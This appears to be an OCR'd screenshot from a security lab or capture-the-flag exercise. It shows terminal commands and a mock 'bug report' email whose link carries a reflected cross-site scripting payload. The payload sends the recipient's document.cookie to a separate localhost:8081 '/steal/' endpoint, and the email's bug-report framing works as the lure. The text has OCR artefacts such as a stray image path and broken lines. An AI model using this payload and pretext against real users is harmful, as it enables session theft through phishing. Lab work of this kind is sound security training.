 yuzhouwudidiyishuaikaijunnanshen:strawman_security KAI$ cd moore ]
yuzhouwudidiyishuaikaijunnanshen:moore KAI$ python3 moore.37.cpython-37.pyc ]
You will probably have an easier time doing this problem if you use Firefox
Compose your email to Moore Straw
To: mstraw@strawman.net
cc: pmann@strawman.net
Topic: Bug report
Hi, I've found a bug on your website, can you take a look at the following link: http://
localhost:8080/users/<script>self.location.href="http://localhost:8081/steal/"+document.cook
ie</script>
To: KAI@strawman.net
From: mstraw@strawman.net
Thanks, I'll have a look at it now...